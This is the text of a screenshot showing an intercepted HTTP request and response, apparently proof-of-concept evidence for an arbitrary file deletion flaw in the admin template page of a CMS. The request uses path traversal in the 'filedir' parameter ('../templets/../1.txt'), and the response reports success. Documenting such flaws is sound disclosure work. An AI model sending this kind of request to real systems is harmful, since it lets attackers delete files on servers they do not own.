 Request
Pretty Raw Hex \n
1 GET /guanli/admin_template.php?action=del&filedir=
../templets/../1.txt HTTP/1.1
2 Host: sea.cms:94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.6
8 Referer:
http://sea.cms:94/guanli/admin_template.php?path=../templets/default
/html
9 Accept-Encoding: gzip, deflate
0 Cookie: PHPSESSID=0c64theqe60o84jflsqekhli74
Response
Pretty Raw Hex Render
提示信息!
操作成功!
如果你的浏览器没反应，请点击这里...